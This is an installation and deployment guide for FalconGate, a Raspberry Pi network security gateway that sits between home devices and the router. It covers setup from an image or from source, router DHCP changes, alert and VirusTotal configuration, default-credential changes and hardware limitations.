You can use the guides below as reference for Raspberry Pi:
Linux
Mac OS
Windows
  • Insert the SD card in your device and plug it to any available ethernet port in your router.
  • Power on your device and wait few minutes until it will acquire the correct configuration for your network.
  • Login to your router and disable its DHCP server function
  • Login to FalconGate's web app and configure the email address(es) to be used as recipients for alerts and your VirusTotal API key
https://[FalconGate IP address]
Username: admin
Password: falcongate
Usually FalconGate will assign to its administration interface an IP ending in ".2" (e.g. 192.168.0.2) which is derived from the network's gateway IP Change the default password after the first logon to the application
  • Navigate to the "Configuration" page and fill in the correct fields
This configuration it's not mandatory but highly desired if you want to unleash FalconGate's full power. In order to obtain a free VirusTotal API key you must register at ( https://www.virustotal.com/ ).

Installing FalconGate from source

Follow the steps below to configure your device and install FalconGate from this repository.
  • Download and install the OS image to your Raspberry Pi or Banana Pi device
This is well documented in multiple sources out there.
  • Connect to your device via SSH
$ ssh pi@<IP assigned to your RPi>
  • Install Git if you don't have it yet
$ sudo apt-get update
$ sudo apt-get install git
  • Clone FalconGate's repository to a local folder
$ cd /opt
$ sudo git clone https://github.com/A3sal0n/FalconGate.git
  • Run the installation script inside FalconGate's folder
$ cd FalconGate/
$ sudo python install.py
Now you can go for a walk and prepare a coffee or any other beverage of your choice because the installation usually takes some time. The script will print the progress to the console.
The script should finish without issues if you're using the supported platforms. If you're attempting to install FalconGate experimentally to a new hardware platform/OS and you get some errors during the installation you could try to correct the issues manually and continue to execute the steps listed in the installation script.
  • Login to your router and disable its DHCP server function
FalconGate was designed to work connected to a router over ethernet. It does not replaces the functions of your router. Instead it becomes a layer of security between your devices and your router. Disabling your router's DHCP allows FalconGate to become the new gateway for all the devices connected to the same router in your VLAN.
  • Reboot your device to apply all the configuration changes
  • Login to FalconGate's web app and configure the email address(es) to be used as recipients for alerts and your VirusTotal API key

Deployment

Some important considerations to keep in mind when deploying FalconGate to a real environment: home or production network.
  • Change the default SSH password in your Raspberry Pi or Banana Pi devices
  • Regenerate the openssh-server certificates for SSH encryption

Limitations

Currently the RPi 2 model B and the Banana Pi M2+ have both a single ethernet interface so the traffic forwarding in the gateway it's done using this single interface. This has an impact in networks with fast Internet connection (e.g. > 50Mb/s). However it's still good enough for the home networks of many people's and even some small businesses.


Share:
Copyright © Offensive Sec Blog | Powered by OffensiveSec
Design by OffSec | Theme by Nasa Records | Distributed By Pirate Edition